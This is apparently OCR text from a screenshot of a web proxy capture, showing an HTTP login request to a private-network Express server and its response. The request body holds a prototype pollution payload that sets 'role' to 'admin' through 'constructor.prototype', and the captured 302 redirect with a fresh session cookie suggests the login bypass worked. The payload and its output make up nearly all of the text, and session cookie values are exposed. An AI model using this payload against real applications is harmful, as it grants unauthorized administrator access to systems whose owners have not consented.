 Request
Pretty Raw Hex \n
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.144:8888/login
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: connect.sid=
s%3AZ3S5utypZRUxoMgzSnlkwgErEV5wEGr-.nLoxyh%2F3yiGaXqoz%2F0e9IPbGOcX
azcWC3BMVIRDOkl8; session=
s%3AjV86ZdRlQvyZp7N8xYL8BnH16296VH25.6V7jglup73zjBoALrUr5MdHTL%2BhIl
3rnrWz2eQCAPxk
15 Connection: keep-alive
16
17 {
"username":111,
"password":111,
"constructor":{
"prototype":{
"role":"admin",
"data":{
"username":111
}
}
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 46
7 Set-Cookie: session=
s%3APgPqSVdv8qdpWeEtIvCCSP8GWAPLI3AK.ehmRw4a4fXHn5gGNdCcZX0E5IgrlyQF
KOpPInlr5rQU; Path=/; HttpOnly
8 Date: Tue, 12 Aug 2025 12:30:53 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 <p>
Found. Redirecting to <a href="/">
/
</a>
</p>
Search 0 highlights